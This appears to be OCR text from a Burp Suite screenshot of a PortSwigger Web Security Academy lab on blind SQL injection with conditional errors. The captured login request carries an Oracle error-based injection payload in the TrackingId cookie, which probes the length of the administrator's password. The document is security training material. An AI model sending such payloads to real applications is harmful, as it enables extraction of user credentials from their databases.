 2 × +
Send Cancel < >
Target: https://0aa200ec0301c77e803a63c200f100
quest
etty Raw Hex
\n
POST /login HTTP/2
Host: 0aa200ec0301c77e803a63c200f100ab.web-security-academy.net
Cookie: TrackingId=gggIBrR52mMFkcamxyz' AND (SELECT CASE WHEN (LENGTH(password)<1) THEN TO_CHAR(1/0) ELSE 'a' END from users WHERE username='administrator')='a'--;
session=SwDN7eDREjVtohIvhudcSYA1yqBOhu3p
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: https://0aa200ec0301c77e803a63c200f100ab.web-security-academy.net
Referer: https://0aa200ec0301c77e803a63c200f100ab.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
csrf=AU8i6WWrAWyto3BpIfLkYIpKLN3fwZ8w&username=test&password=test
oracle
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional
errors
Back to lab description
LAB Not solved
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Activate
Go to Settin
ent log (1) All issues
pointer inside or press Ctrl+G.